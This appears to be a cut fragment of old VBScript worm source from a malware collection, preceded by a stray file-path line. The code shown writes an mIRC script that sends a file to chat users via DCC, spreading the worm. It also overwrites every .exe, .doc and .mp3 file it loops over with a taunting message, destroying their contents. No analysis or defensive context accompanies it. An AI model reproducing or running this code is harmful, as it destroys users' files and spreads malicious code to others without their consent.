 mk:@MSITStore:C:\Documents and Settings\PetiK\Bureau\petikvx4\Malwares Collection 2\Constructor - Micros...
a.WriteLine "n1=/dcc send $nick C:\mirc\joke.htm }"
a.Close()
end if
If fso.GetExtensionName(file.path)="exe" then
on error resume next
set drop = fso.createtextfile(File.path)
drop.writeline "Heyy... idiot ... SeVeN iS baCk to school....!! "
drop.close
end if
If fso.GetExtensionName(file.path)="doc" then
on error resume next
set drop = fso.createtextfile(File.path)
drop.writeline "Heyy... idiot ... SeVeN iS baCk to school....!! "
drop.close
end if
If fso.GetExtensionName(file.path)="mp3" then
on error resume next
set drop = fso.createtextfile(File.path)
drop.writeline "Heyy... idiot ... SeVeN iS baCk to school....!! "
drop.close
end if
next